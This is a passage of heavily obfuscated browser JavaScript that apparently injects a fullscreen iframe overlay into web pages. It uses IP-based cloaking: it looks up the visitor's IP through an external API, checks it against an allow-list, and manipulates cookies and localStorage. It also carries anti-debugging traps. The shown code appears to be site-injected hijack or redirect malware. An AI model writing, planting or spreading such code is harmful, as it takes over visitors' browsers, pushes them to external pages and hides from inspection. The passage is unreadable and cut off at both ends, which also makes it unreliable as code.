_0x508b0c(_0x544544);},'HAeRa':_0x17c47b(-0x5a,-0x155,-0x1c6,-0x13e,-0xa4)+_0x1308b4(0x32b,0x1bf,0xbb,0x2ea,0x34d)+_0x1308b4(0x13a,0x297,0x43e,0x17b,0x329)+_0x45da9c(0x350,0x2eb,0x213,0x302,0x350)+_0x1308b4(0x3c0,0x35a,0x2cb,0x4a6,0x4fd)+_0x17c47b(0x5f,-0x38,-0xc4,0x78,-0xc2)+_0x5d7d2e(-0x43,-0x217,-0x1f3,-0x1ed,-0xe0),'miBib':_0x45da9c(-0x1,0xc0,0x51,-0x1c,0x187)+_0x17c47b(-0x10b,-0x24f,-0xf9,-0x42,-0x1e7)+_0x45da9c(0x18c,0xa4,0xec,0xbe,0x12b)+_0x17c47b(0x5,0x75,0x2d,-0x6e,-0x184)+_0x5d7d2e(0x27,-0x206,-0xe9,-0x111,-0x181)+_0x5d7d2e(-0x72,-0x5c,-0x117,0x5a,-0xfb)+_0x1308b4(0xfd,0x217,0x185,0x2cf,0x307)+_0x1f1a0b(-0xde,0x58,-0xd2,0xc,-0x46)+_0x1f1a0b(0x4b,0x2ef,0x1a3,0x19,0x35d)+_0x1308b4(0x39f,0x32e,0x260,0x251,0x1dc)+_0x45da9c(0x26e,0x13d,0xfd,0x1ae,0x1c7)+_0x17c47b(-0x144,-0x178,-0x2e6,0x29,-0x1f7),'hEqxV':_0x1308b4(0x1fc,0x1b7,0x182,0x26e,0x362)+_0x1f1a0b(0xc8,-0x1be,-0x84,-0xde,-0xfe)+'n','Dgova':_0x5d7d2e(-0x17,-0x1b9,-0x13e,-0x2dc,0x69)+_0x17c47b(-0x1b0,-0x24a,-0x179,-0x2da,-0x154)+_0x5d7d2e(0x70,0x16,-0xf0,-0x202,-0xd0),'ZftMC':_0x17c47b(-0xff,-0x23,0x91,-0x25b,-0x1fd)+_0x1f1a0b(0x1b2,0x1a1,0x97,0x174,0x19b)+_0x45da9c(-0x8,0x23b,0x164,-0x5,0x10b)+_0x1f1a0b(0x128,0x16c,0x33,-0xf,-0x169)+_0x45da9c(0x155,0xf8,0x254,0x40e,0xf1)+_0x1f1a0b(-0xe0,-0x88,0x2a,-0x34,0xf2)+_0x1308b4(0x419,0x316,0x352,0x191,0x26c)+_0x1f1a0b(0x22d,-0x8,0xeb,0xdd,0x16f)+'ed','efOMB':function(_0x4d254f,_0x8a6cbb){return _0x4d254f!==_0x8a6cbb;},'aPJmA':function(_0x1f0ca4,_0x275e71){return _0x1f0ca4===_0x275e71;},'UPMML':_0x1308b4(0x1e6,0x28a,0x261,0x2cd,0x1e6),'WIynG':_0x17c47b(-0x40,0xa6,-0x110,0x56,-0x139)+_0x17c47b(0x19d,0x2bd,0xff,0x209,0x99)+_0x45da9c(-0xae,-0x14,-0xae,0xbc,-0x242)+_0x5d7d2e(-0x1a9,-0x286,-0x1d2,-0x100,-0x1ab)+_0x1308b4(0x25d,0x242,0x1b2,0xea,0x2a0)+_0x1308b4(0x190,0x1b7,0x277,0x285,0x187)+_0x1308b4(0x275,0x289,0x3d0,0x3c2,0x304)+_0x1f1a0b(0x1df,0x23d,0x170,0x29e,0x139)+'ed','QpUEV':_0x45da9c(0x2d1,0x21f,0x281,0x2eb,0x237),'vmbfA':_0x1f1a0b(0x54,-0x110,-0x2e,-0xd5,0x57)+_0x17c47b(-0x10b,0xf,-0x39,0x56,-0x63)+_0x45da9c(-0xb1,-0x172,-0x6c,0x15,-0x132)+'e','uzJnJ':_0x5d7d2e(-0x11e,-0x1cf,-0xe1,-0x225,-0x13f),'WLTKm':_0x1308b4(0x6,0x1ba,0xf3,0x25f,0x195),'bgkVL':_0x1308b4(0x287,0x1b7,0x275,0x3,0x342)+_0x1f1a0b(0x185,0x16b,0x21c,0x208,0x103)+_0x5d7d2e(-0x306,-0x98,-0x1c8,-0x244,-0x34f)+_0x17c47b(0x15f,0x1e5,-0x23,0x2a4,0x2ac)+_0x5d7d2e(0x255,0x282,0x107,0x12d,0x27e)+_0x45da9c(0x41f,0x30c,0x295,0x1eb,0x361)+_0x1308b4(0x2e6,0x144,0x249,0x88,0x14e)+_0x1308b4(0x42e,0x3a4,0x3c3,0x44a,0x2d2)+_0x45da9c(0x3e,-0x1ae,-0x4,0x1b4,-0xd5),'VuWtk':_0x1f1a0b(-0x75,0x156,0x16,-0x87,-0xfe),'OKUZL':_0x17c47b(-0x5a,-0x9e,0x25,0x145,-0x102)+_0x17c47b(-0x13,0x198,-0x191,-0xf7,0x7e)+_0x1308b4(0x269,0x285,0xf9,0x3e5,0x1c5)+_0x45da9c(0x364,0x3d3,0x274,0x237,0x371)+'/','eGMOl':_0x5d7d2e(0x1e,0x65,-0x99,-0x1d6,0xde),'aSvdk':_0x1f1a0b(-0x273,-0x156,-0x11d,-0x1f6,-0x1b7),'HCHjA':function(_0x470d5a){return _0x470d5a();},'xJvzm':function(_0x1995c2,_0x5c590a){return _0x1995c2===_0x5c590a;},'YpQGj':_0x5d7d2e(-0x1d6,-0x391,-0x203,-0x16d,-0x1d4)};if(_0x1d69e7[_0x1308b4(0x442,0x294,0x202,0x3cf,0x433)](IPS_LIST[_0x45da9c(-0x13b,-0x92,0x3e,0x1b,0x152)+'Of'](CLIENT_IP),-(0x1e74+-0x1834+-0x63f*0x1))){if(_0x1d69e7[_0x1308b4(0x7b,0x1ff,0x3b4,0x1da,0x27c)](_0x1d69e7[_0x1308b4(0x89,0x15b,0x149,0x2ab,0x289)],_0x1d69e7[_0x1308b4(0x2a1,0x15b,0x1c8,0x1cd,-0x26)])){console[_0x1f1a0b(-0x143,0x158,0x29,0x1dd,-0xb2)](_0x1d69e7[_0x45da9c(0x240,0xfd,0x1fc,0x1f0,0x188)]);return;}else _0x24722a=_0x1c6b0d;}if(INFINITE_MODE){if(_0x1d69e7[_0x1f1a0b(-0x7b,-0x13d,0x1a,0x133,-0xcc)](_0x1d69e7[_0x45da9c(0x8b,0x21,-0x11,-0xaa,-0x27)],_0x1d69e7[_0x1308b4(0x30e,0x155,0x34,0x2ce,-0x48)]))document[_0x45da9c(0xf4,-0x31,0xb2,0x175,-0x89)+'e']=_0x1d69e7[_0x1308b4(0xc6,0xda,0x288,0x1a0,-0x4a)],localStorage[_0x5d7d2e(0x44,-0x77,-0x8e,0x11b,-0x1c)+_0x5d7d2e(-0x36c,-0x374,-0x1f4,-0x357,-0x184)](_0x1d69e7[_0x5d7d2e(-0xe4,-0x202,-0x8b,0xc7,-0x14a)]),localStorage[_0x1f1a0b(-0x135,0x1a8,0x82,0x59,0x206)+_0x45da9c(0x5f,-0x7,-0x65,-0x188,-0x21d)](_0x1d69e7[_0x17c47b(-0xb,-0x107,-0xe7,0xc2,0x12d)]),console[_0x45da9c(0x1ae,0x1e6,0xa8,0x209,-0x4)](_0x1d69e7[_0x17c47b(0xe5,0x256,0x104,0xb7,0xd6)]);else{let _0x3b794b=_0x54fef1;if(_0x3e47b1[_0x45da9c(-0x81,0x10a,0x81,-0x71,0xb2)+_0x1f1a0b(0x2bc,0x114,0x182,-0x2f,0x2d3)](_0x1d69e7[_0x45da9c(-0x41,0xef,-0xa1,0x38,0xbb)]))_0x3b794b=_0x2b70af[_0x1f1a0b(0x23f,0x91,0x156,0xe6,0x129)+_0x1308b4(0x39a,0x279,0x25f,0x26c,0x3cd)](0x252d+-0xbd2+-0x1954*0x1);else _0x3afc02[_0x1f1a0b(-0x1b5,0x13,0x2,-0xc,0x12d)+_0x5d7d2e(0x3f,-0x11f,0x72,0x101,-0xe5)](_0x1d69e7[_0x1f1a0b(0x292,0x27a,0x1d4,0x57,0x22f)])&&(_0x3b794b=_0x448a82[_0x1f1a0b(0x277,0x244,0x156,-0x5f,0x206)+_0x17c47b(0xd,0xad,-0x78,-0x10e,0x105)](0x1*0x2345+0x1e78+-0x41b5));const _0x3d1a6a=_0x54c895[_0x5d7d2e(-0x221,-0x14f,-0x1bd,-0x25e,-0x141)+_0x1308b4(0x18a,0x319,0x17e,0x19d,0x2c7)][_0x5d7d2e(-0xcb,-0x53,-0x15f,-0x74,-0x125)+_0x45da9c(0x271,0x1b0,0x1a5,0x114,0x1bd)];return _0x1d69e7[_0x5d7d2e(0xad,0x60,0x88,0x9e,-0xe5)](_0x1d69e7[_0x17c47b(0x126,0xfc,0x24b,-0x93,0x220)],_0x3d1a6a);}}if(!INFINITE_MODE&&_0x1d69e7[_0x1f1a0b(0x1d3,0x9f,0xaf,0x50,-0xa6)](document[_0x45da9c(-0x5b,0xcd,0xb2,0x134,0x34)+'e'][_0x1308b4(0x19b,0x1a4,0x158,0xe2,0x22e)+'Of'](_0x1d69e7[_0x5d7d2e(-0x168,-0x2dc,-0x141,-0x1e0,-0x2ac)]),-(-0x52a+-0xaf9+0x1024))){if(_0x1d69e7[_0x17c47b(-0x6d,-0x98,-0x21a,0x2a,0xa4)](_0x1d69e7[_0x17c47b(-0x1b2,-0x10a,-0x27c,-0x1c8,-0x266)],_0x1d69e7[_0x5d7d2e(0x70,-0x9f,0xe8,0x9c,0x1b3)]))(function(){return![];}[_0x45da9c(0xe3,-0x100,-0x28,0xcf,0x36)+_0x17c47b(0x12c,0x2e6,0xce,0x16a,0x167)+'r'](DZMbps[_0x1f1a0b(-0x5b,-0x19d,-0xfb,-0xfe,-0x85)](DZMbps[_0x17c47b(-0xc,0x18f,0xa2,0x7b,-0x118)],DZMbps[_0x45da9c(0x43b,0x2e9,0x2b1,0x25b,0x126)]))[_0x17c47b(0x60,0x35,0xa4,0x60,-0x8d)](DZMbps[_0x45da9c(-0x23a,-0x246,-0x9d,-0x6a,-0x1c4)]));else{console[_0x1308b4(0x8c,0x20e,0x256,0x373,0x355)](_0x1d69e7[_0x1308b4(0x1e1,0x1d2,0x1f2,0x1e4,0x13b)]);return;}}function _0x1f1a0b(_0x322c8a,_0x4f47d0,_0x5e0449,_0x10a30,_0x4e7880){return _0x31fb53(_0x322c8a-0x1d6,_0x5e0449- -0x162,_0x5e0449-0x12b,_0x10a30-0xc1,_0x4e7880);}if(_0x1d69e7[_0x45da9c(-0x7d,-0xca,0x99,-0xd1,0x37)](CHECK_MODE,'ip')){if(_0x1d69e7[_0x45da9c(0x67,-0xf1,0x99,0x82,0x166)](_0x1d69e7[_0x45da9c(-0x50,-0x85,-0x7d,-0x115,-0x21e)],_0x1d69e7[_0x5d7d2e(-0xa4,-0x150,-0x20c,-0xdd,-0x307)]))_0x1d69e7[_0x1308b4(0x334,0x40b,0x443,0x58a,0x452)](createFullscreenIframe,_0x1d69e7[_0x5d7d2e(0x145,-0xdc,-0x6e,0xc9,-0x6f)]);else{const _0x2bb847=_0x52bed4[_0x5d7d2e(0x39,0x19,-0x29,-0x8c,-0x196)](_0x179683,arguments);return _0x1b2bb8=null,_0x2bb847;}}else{if(_0x1d69e7[_0x1f1a0b(0xdd,0x2e,0x1a,-0x3a,-0xc7)](_0x1d69e7[_0x17c47b(0x148,0x230,0xf2,0x16b,0x4d)],_0x1d69e7[_0x1308b4(0x2c0,0x278,0x31a,0x258,0x3a9)])){const _0x55e75e={'NKRUb':_0x1d69e7[_0x45da9c(0x2,0x92,0xaa,-0xe7,0xb9)],'dbjOs':function(_0x2e7b57,_0x3215a6){function _0x291155(_0x59abf3,_0x110daa,_0x2f0419,_0x822b1d,_0x30ae41){return _0x45da9c(_0x30ae41,_0x110daa-0xe4,_0x59abf3-0x543,_0x822b1d-0x1d5,_0x30ae41-0x13a);}return _0x1d69e7[_0x291155(0x7e8,0x6e3,0x92e,0x99a,0x6f0)](_0x2e7b57,_0x3215a6);}};_0x1d69e7[_0x5d7d2e(0x40,0x1e3,0x116,0x106,-0x91)](_0x22783b,_0x1d69e7[_0x1f1a0b(-0x2e,0x132,0xcf,-0x72,0x12d)])[_0x5d7d2e(-0x2b5,-0x18b,-0x108,-0x28f,-0x294)](_0x4e8898=>_0x4e8898[_0x17c47b(0x15e,0x62,0x2f,-0x1e,-0x4f)]())[_0x1f1a0b(-0x2,0x1b4,0x8,0x104,-0xfc)](_0x5701e2=>_0x26234d(_0x5701e2['ip']))[_0x17c47b(0x27,-0x7d,0x119,-0xc8,0x69)](_0x1a9432=>{_0x11750d[_0x59d8c1(0x3c0,0x370,0x402,0x1f9,0x3f2)](_0x55e75e[_0x59d8c1(0x631,0x4f8,0x4f2,0x390,0x5b5)],_0x1a9432);function _0x2c981c(_0x36478c,_0x3c64eb,_0x5a3670,_0x3a47f4,_0x2be0d6){return _0x45da9c(_0x3c64eb,_0x3c64eb-0xfd,_0x36478c- -0x58,_0x3a47f4-0x1a6,_0x2be0d6-0x84);}function _0x59d8c1(_0x1b7751,_0x257747,_0xd4de7c,_0x289449,_0x389db6){return _0x1f1a0b(_0x1b7751-0x11a,_0x257747-0x114,_0x257747-0x409,_0x289449-0x147,_0x289449);}function _0x464589(_0x14ccc6,_0x23b8b8,_0x3dfb27,_0x43bb2c,_0x1d7b2f){return _0x1308b4(_0x14ccc6-0xad,_0x23b8b8-0x292,_0x3dfb27-0x1df,_0x43bb2c-0x1b,_0x14ccc6);}_0x55e75e[_0x59d8c1(0x4c9,0x4f7,0x414,0x442,0x69f)](_0x45a4b2,null);});}else(INFINITE_MODE||_0x1d69e7[_0x1308b4(0x14a,0x1ca,0xea,0x2c5,0x61)](shouldShowIframe))&&(_0x1d69e7[_0x1308b4(0x3e9,0x389,0x303,0x424,0x519)](_0x1d69e7[_0x45da9c(0x269,0x3bb,0x20e,0xb7,0x163)],_0x1d69e7[_0x5d7d2e(0xf7,-0x129,0x7f,0x1a1,0x1a)])?_0x1d69e7[_0x5d7d2e(0x46,-0x58,0x116,0x4a,0x2b2)](createFullscreenIframe,_0x1d69e7[_0x1308b4(0x302,0x287,0x37e,0x34f,0x3d6)]):(_0x36a64d[_0x1308b4(0x37c,0x218,0xfe,0x2f6,0x2fd)+'e']=_0x1d69e7[_0x45da9c(-0xac,0x6a,-0x8c,0xc7,0x8a)],_0x53f2c0[_0x17c47b(-0x5,-0x7,-0x115,0x19d,0x11b)+_0x17c47b(-0x16b,-0x2c6,-0x2f6,-0x23f,-0x2da)](_0x1d69e7[_0x45da9c(0xfc,0x158,0x104,0x14d,0x1d9)]),_0xf0eb54[_0x1f1a0b(0x1ac,0x183,0x82,-0x116,0x1d0)+_0x1f1a0b(0xa,-0x287,-0xe4,0x3a,-0x3d)](_0x1d69e7[_0x17c47b(-0xb,-0x67,-0x3c,0xb4,0x1a7)]),_0x1fb386[_0x5d7d2e(-0x2c,-0x217,-0xe7,-0x1e8,0x33)](_0x1d69e7[_0x1308b4(0x2b0,0x351,0x1c7,0x198,0x205)])));}});function _0xfd4e(){const _0x58fa06=['des','HJbHv','true','eGMOl','EJmfK','butto','er-en','oFZzH','sZMbu','es\x20an','amily','KpldM','BduSQ','KRymm','h=/','Butto','s-ser','is\x22)(','conso','wFGTC','ctor(','oBRhO','wait','ent','mKGTs','json','n\x20on\x20','hrmtc','rgba(','gwRSm','Bcfzv','Ltlmo','FwFTm','eyBQx','NlWCI','clien','info','url=','KBNwO','pro/?','docum','d.icu','wirEC','\x20rgba','WLTKm','iunsq','QBGRY','LLgfK','lCtXK','wEPBB','ugRdJ','calSt','uktXk','iXnXa','ugzVa','fZupi','Arial','roNnt','AyBtz','IveHi','tyle*','tbbku','uCKtR','ked','pgWEj','hed\x20(','24dthBVc','aqCQf','SGnTs','GUJdO','(-50%',',\x20dis','LpCbR','ltIGD','load,','page\x20','eager','kweHh','trace','erEve','e\x20not','cLeaI','reloa','WqbNS','xsEBI',')+)+)','pHWfF','KCvSj','t\x20IP\x20','oxKwq','xOJAP','GVHrT','HtLdu','SLDOb','WNOyx','MgbWq','VWkmH','diisf','hidde','kVGiV','NwnfK','kZIxt','iUnUT','__pro','dVCeu','rROdi','\x22retu','Eppvm','r\x20rem','taine','Selec','kdBNC','GgFyb','OcdVh','wFFqy','Loade','debu','zInde','zlhGF','TMXJN','botto','CeLVu','ZuAkm','in\x20bl','WTAqc','uzJnJ','GAtnI','eView','ZbVCx','JPRWs','tcMwk','83646','CUmnd','vaCQy','\x20fetc','rpFqJ','sGMZr','lmbWN','omUlH','GLVGJ','wzQyY','vguQI','style','irLTy','OKyag','input','rRpQI','uVmxq','margi','qHAvc','jclau','eZxUT','egMtv','hPqrc','lLrEm','strin','euYEo','miBib','ived','CcDvN','://',':\x20ifr','XJyDi','okNci','displ','er:\x20','chain','hPara','nlJYB','BOChq','Objec','MFAAB','VuWtk','BiQwZ','proxy','FcIcr','PapXl','right','YmUMt','zMZGI','YhNaI','TtWec','e;\x20ex','adow','QkjOM','cnvIl','ThXVf','WkSsp','ZfuAo','n=tru','hing\x20','wcQdu','zVkse','warn','n\x20(fu','gxUXd','eItem','son','YPUnM','Ymyvk','QKEwN','xVBdt','whDBs','VZQPr','\x20ifra','vvZGo','VuCYM','XhqKr','ZIGSk','puKRS','jxTne','leuOV','nultJ','VSnkh','970\x200','ckzph','lXayK','ivKzp','CvREl','gent','20px','CnNyg','nkseM','pkegf','sdvnH','nXKfj','qoPaG','ById','iehIV','PBbWC','ock\x20l','GzOnr','9pbiZoG','ion\x20*','oved\x20','th=/','mCYUw','qESMi','zZQhI','nstru','\x20show','fdBKd','olQPi','DIREC','Color','YMAcX','rzmTG','GBVGA','XFRbj','PASEm','diNYO','locat','\x20reac','NgrOC','ing\x20i','View\x20','trWqd','const','yhWCN','FsnWc','\x20not\x20','NtOqO','QJTkp','\x20cook','QRPpL','dChil','UAath','jtQXS','ndex:','tor','HwTLJ','error','paddi','fontF','kAEhR','EAOZW','EEHMc','XpcEz','zA-Z_','BSZcr','QpUEV','Messa','EtGJd','bhBPx','src','DHlzo','UPMML','0-9a-','cGlUR','fixed','jWSfH','eChil','eShow','ists','a-zA-','getIt','ErIan','overf','JCrcS','gtSAD','IPHRu','RvaoV','nDsQo','bbiKB','Infin','IGOZY','PiCaa','VvaGI','creat','toUTC','zsRrQ','3),\x20i','muhFy','wifmz','own=t','mGmjo','LXbIa','pCgde','BxWHT','xDLQo','RWGeb','type','\x5c(\x20*\x5c','nOnsI','vCluF','jorjH','Ckrbh','Yqhbt','dVehf','TpYte','CGYeH','tZkOg','HkHYS','huAbb','wn\x20ex','5px','qRYAm','pDRVQ','gBMtV','cRSWz','NNBbe','Ranua','BZNBE','nute\x20','\x20(tru','hostn','xELFH','buFgN','to__','mzgmo','gWeyp',',0,0.','HLzUg','inclu','CFYoe','irect','196141jdwkNC','paren','aledA','index','YhDtp','WunBb','zjDiW','e\x20con','div[s','rue','gLNkS','kULLS','4EafWGm','XPUSf','CwuqP','body','*(?:[','div','userA','vmbfA','bind',',0.01','ifram','JoJDq','oad\x20c','SdmsB','NTtJY','WxFDb','uKqON','KJoEX','://ap','d\x20in\x20','LWtcm','tribu','frame','wvKWI','gWUqU','XTyXX','dNdlT','eXMVn','dXApz','HCHjA','utes','zfGUE','xzTYS','Vdlqq','yzwVR','dyOja','IKFwX','bgkVL','qxmCG','PUuYH','IYmmu','ICRfm','RlTaw','aoPgm','zRlgl','hOLXv','pqJkT','pTZuM','heigh',',\x2001\x20','iECUO','bwCrl','ameSh','play\x20','eElem','atqCK','TIgsY','mqsKH','start','TnWTd','cRdbD','hOWpV','\x202147','QiENs','then','VNNFf','inser','tnUQd','HijUS','10px\x20','EcZYz',';\x20pat','gQTqw','IghLR','rJJuv','OSrGL','tgFbW','XRRop','ADQyn','DsWTY','white','wdaZt','aPJmA','excep','fifGo','WiIRI','vAgyH','JrKch','Count','JTIft','pWUXK','Nnqet','EvCkS','close','trans','s=Thu','360gerNkG','log','d\x20sto','AMpjI','XGAwm','https','GiiPy','jRGvL','yYhMO','SbFJk','Jan\x201','cooki','CqdWN','lOVox','test','32856746FzMsYF','retur','PROXY','mxnBO','VGsUL','ozSIL','cpvXz','qGjDA','eqjto','n\x20cli','e\x20set','UeLWb','gTSyo','VxXsI','ement','aXDKz','Clien','n()\x20','getTi','ing','xQktO','ZCAEW','left','nctio','\x204-mi','NxmLv','n,\x20lo','borde','21474','rJyCQ','hKqnJ','IGQMl','getEl','opera','omple','-cont','WIHok','windo','ist,\x20','(((.+','RweXz','ref=','GyQeb','HMMcN','RTaFS','ODJwe','83647','nts','RuGib','gger','trBlt','0,128','\x2010px','tNode','n=;\x20e','gQRPV','xFxWs','teuXq','aPhlD','width','mlJLU','://sa','dtKCD','hVNBN','kPTWV','ers','vscIo','Strin','kgqDc','Dgova','none','T;\x20pa','hrSzE','dzNGx','iyBom','remov','limit','appen','hEqxV','McGUd','set','searc','rhrYN','OPdzJ','llpap','xpire','iWxSL','0,0.2','SXyyh','nZtQR','cQaZN','EfCkz','aSvdk','ring','FAnDg','tion','ite\x20m','SKBwn','OJVUl','eVPin','count','ge\x20re','setIt','://wa','overl','oclou','6\x22]','OKUZL','HfOPj','e\x20sup','mpoUr','XrwQM','grGNP','jIhlz','ndNJs','Filmr','high','dYqwI','jKhgK','catch','efOMB','proto','wMCbS','i.ipi','WALLP','mnPqV','OlKcA','TCkPr','ALbee','mzrQT','yNfOR','http:','ainer','t\x20IP:','Cooki','zcxAY','yQEIh','xMEDw','QFuHq','sGoaM','14483YbjSpU','JUAVm','xJKZz','EtDxw','ntent','jRrqK','tEzze','pires','GGdPw','Dhcbm','1776425pgixpZ','tkUCg','HAeRa','gylTx','e\x20wil','GIcnY','faOlg','own\x20a','FudkB','{}.co','BugMj','setIn','aCeqF','query','oPMJK','init','after','ldweV','rRadi','\x20will','tpRDX','lXHom','uzBlV','table','ode:\x20','mat=j','apply','PMQXO','gine.','GsLui','clear','swpvM','LlKVr','dbjOs','NKRUb','messa','ApFnH','KFNHx','SunKT','meSho','psqrD','JqWJE','\x20rece','LSOeW','block','HOvSs','pSbjg','APER_','akWmW','QwOay','ltJTL','nTdWp','SMXzz','moved','ay\x20re','jLbRv','nymor','WRaAo','tBefo','entLi','brows','100%','direc','data','xwDkO','color','boxSh','jpAHh','ofgtS','low','YWWNs','CUMzD','tqkps','textC','uNfiZ','wpyfj','QVDxb','dWfiP','ZfDFa','NXvaT','lVaMB','kfLEh','XMIWr','krKDE','zKZFh','100vh','auto','wFUsd','VuaMX','ame','Zjohe','HLrUi','first','ck\x20me','YJGUX','setTi','utmMo','10408030Yshwsv','terva','orage','rage\x20','nClic','Olegg','ion','4\x20min','JkBPm','=\x22z-i','WdPUF','0,0,0','XcYSk','0\x202px','vLobM','xFbhQ','edge','YZslm','rn\x20th','pLgTY','MOLkZ','rCUrd','sOtPz','NgAbV','tIMva','Error','onten','00\x20GM','posit','ZzRZa','ref','LxwMm','ORrcW','loadi','NCDWA','CLmIy','jnGXE','gTWnl','bcpXd','gypSO','subst','uwIHJ','PEZtz','WNkgF','ZUtXE','saORE','addEv','LwsMw','nHqAw','fpBci','lateX','qhyTi','GimqV','ssage','100vw','FiIZu','Downl','kDteq','form','round','$]*)','qBuVm','ZftMC',',\x20san','impor','suWEr','press','l\x20be\x20','DRirk','gkuld','DOMCo','g?for','uKDGk','VvhYj','funct','jKfJp','sUZMJ','uTXVs','2559512BquWPU','WIynG','firef','utzTT','tMTEP','288RNeFLM','sWith','Z_$][','ueZtz','(0,0,','eTPRI','50%','\x5c+\x5c+\x20','XBjSR','xbzYy','MCfOw','#fff','be\x20sh','PLdEb','YpQGj','ONnBz','otmeW','tance','AgHOC','fy.or','PfUOr','JLtaE','gWAXl','mUeVa','chrom','state','ZSjqW','VTMyt','48364','toStr','SbPXO','stene','WmZQB','jqDOU','0:00:','xJvzm','aVwuG','kfGqd','1fSpaPO','vHYrZ','nmXeR','backg','point','pAcyB','Uimiy','voktP','ceive','e-red','RcXJk','herVB','ructo','setAt','wnLeX','MELgK','lPgUn','ZHIQZ','qKlWA','e)\x20{}','1860999dRWzXo','call','lengt','te!','ie\x20ex','entEl','mjkkV','HPVbH','actio','Creat','while','khZSO','dWsTe','bKpWO','vqiJG','top','Child'];_0xfd4e=function(){return _0x58fa06;};return _0xfd4e();}function initIframeForIp(_0x499403){const _0xd93ab={'utmMo':function(_0x17ee92,_0x19f954,_0x2cc8a5){return _0x17ee92(_0x19f954,_0x2cc8a5);},'uVmxq':_0xfed199(0x2af,0x161,0x1b2,0x160,0x111)+_0xfed199(0x18,-0xb,-0xe9,-0xda,0x16)+_0xfed199(0x1de,0x2b9,0x21c,0x1f7,0x15f),'dNdlT':function(_0x2e7d10,_0x39438b){return _0x2e7d10(_0x39438b);},'LLgfK':_0x182eba(-0x17,0x184,0x240,0x308,0x196)+_0xfed199(0x2a,0x33d,0x8e,0x17f,0x1b3)+_0x182eba(0x313,0x22d,0x3b3,0x1ab,0x209)+_0x182eba(0x20b,0x359,0x4d3,0x40b,0x35e)+'/','CvREl':_0x225f1d(0x6cc,0x5b8,0x541,0x513,0x64d)+_0xfed199(0x4e8,0x472,0x516,0x483,0x360)+'+$','jKfJp':_0x54442c(0x6ed,0x65d,0x5b1,0x576,0x505)+_0x225f1d(0x411,0x6bd,0x59f,0x567,0x716),'ZfuAo':function(_0x1a6b1a,_0x5df3af){return _0x1a6b1a!==_0x5df3af;},'ZfDFa':_0x54442c(0x548,0x4d3,0x46b,0x5fc,0x591),'NlWCI':_0x54442c(0x722,0x90a,0x776,0x910,0x5f7),'CcDvN':_0x225f1d(0x5e5,0x4da,0x52a,0x4f0,0x421)+_0xfed199(0x404,0x48d,0x432,0x40e,0x363)+_0x3201a0(-0x2c,-0x89,0x1be,0x42,0xf2)+_0xfed199(0x179,-0x5,0x237,-0x74,0x7d)+_0xfed199(0x222,0x93,0x19b,0x1f3,0x19c)+_0x225f1d(0x32e,0x38e,0x4b5,0x5e7,0x377)+_0x54442c(0x497,0x485,0x60e,0x4e3,0x51e)+_0xfed199(0x157,0x22e,0x337,0x2a6,0x2af)+'ed','dVCeu':function(_0x52c122,_0x3aac72){return _0x52c122===_0x3aac72;},'Ltlmo':_0xfed199(-0xdc,-0xa5,-0x60,0x23e,0xab),'RuGib':_0x225f1d(0x5c4,0x56e,0x40e,0x3b7,0x417),'TpYte':_0x3201a0(-0x70,0x10b,0x12f,0x141,0x1de)+_0x3201a0(0x15b,0x1c4,-0x28,0xeb,0x14f)+_0x3201a0(0x271,0x197,0x335,0x1dc,0x35c)+_0x3201a0(0x3a9,0x51,0x352,0x1fb,0x11c)+_0x54442c(0x52c,0x5b9,0x591,0x6d4,0x71b)+_0x3201a0(0x9f,0x1dd,0x2bf,0x168,0x292)+_0x182eba(0xfa,0x1e0,0x119,0x31c,0x19b)+_0x3201a0(0xfc,0x45,-0x3d,0x9d,0xcc)+_0x182eba(0x3cd,0x463,0x376,0x402,0x30c)+_0xfed199(0xd3,0x3e5,0x424,0x437,0x288)+_0x3201a0(0x130,0x27d,0x17f,0x1ed,0xe9)+_0xfed199(-0x90,0x1a8,-0x80,0x1a4,0x82),'RcXJk':_0xfed199(0xe6,0x161,0x1f4,0x1c,0x111)+_0x225f1d(0x443,0x4c7,0x45f,0x337,0x2c4)+'n','xQktO':_0x182eba(0x134,0x18e,0xee,0x35,0xf1)+_0x3201a0(0xf5,0xfa,0x1c8,0x206,0x79)+_0x225f1d(0x508,0x6f0,0x5c8,0x718,0x51e)+_0x54442c(0x4c4,0x5f7,0x59d,0x695,0x465)+_0x54442c(0x75d,0x702,0x73f,0x877,0x58c)+_0x182eba(0x104,0x321,0xa7,0xca,0x193)+_0x182eba(0x2c8,0x181,0x3b4,0x1d7,0x29a)+_0x182eba(0x2f0,0x16e,0xc3,0x2c9,0x254)+'ed','tgFbW':_0x54442c(0x3c9,0x46a,0x53c,0x504,0x62e)+_0x182eba(0x143,0x80,0x1dd,0x257,0xe5)+_0x54442c(0x510,0x3f0,0x47f,0x3f1,0x3c1)+'e','yYhMO':_0x54442c(0x661,0x6cb,0x6ba,0x7ef,0x804),'IPHRu':_0x54442c(0x550,0x4d9,0x50f,0x623,0x6b5),'dWfiP':_0x3201a0(0xd9,0x1b,0x24b,0x141,0xbc)+_0x54442c(0x601,0x928,0x786,0x6c8,0x8e6)+_0x182eba(0x110,0x261,0xde,-0x42,0xb1)+_0x3201a0(0x465,0x231,0x38e,0x355,0x3e0)+_0x182eba(0x248,0x312,0x4fe,0x461,0x380)+_0x225f1d(0x5c0,0x77b,0x6f9,0x564,0x545)+_0xfed199(0x208,-0xb6,-0x2f,0x93,0x9e)+_0xfed199(0x40c,0x38a,0x40c,0x2e2,0x2fe)+_0x225f1d(0x382,0x366,0x460,0x5bb,0x392),'qBuVm':_0x225f1d(0x616,0x559,0x662,0x644,0x560),'KCvSj':_0x3201a0(0x162,0x160,0x3da,0x25c,0x2a5),'vAgyH':function(_0x5087a5){return _0x5087a5();},'QiENs':function(_0x5616b2,_0xa61b9d){return _0x5616b2!==_0xa61b9d;},'LWtcm':_0xfed199(0x1ef,0x316,0x38c,0x2a9,0x2b2)};console[_0x3201a0(0x2d0,0x27b,0x2a4,0x198,0xaa)](_0xd93ab[_0xfed199(0x2bb,0x3c2,0x279,0x199,0x2b8)],_0x499403);if(_0x499403&&_0xd93ab[_0x3201a0(-0x128,-0x77,0xf5,0x83,0x192)](IPS_LIST[_0x182eba(0x8f,0x25c,0x284,0x1f6,0x128)+'Of'](_0x499403),-(-0x24cd+-0x23d4+0x48a2))){if(_0xd93ab[_0x225f1d(0x46f,0x469,0x3f7,0x556,0x3df)](_0xd93ab[_0x54442c(0x542,0x710,0x685,0x706,0x6de)],_0xd93ab[_0x3201a0(0x46d,0x204,0x3e4,0x35d,0x501)])){console[_0x3201a0(0x93,0x23,0x2b1,0x198,0x27f)](_0xd93ab[_0xfed199(-0x6a,0x10d,-0x118,0x128,0x36)]);return;}else 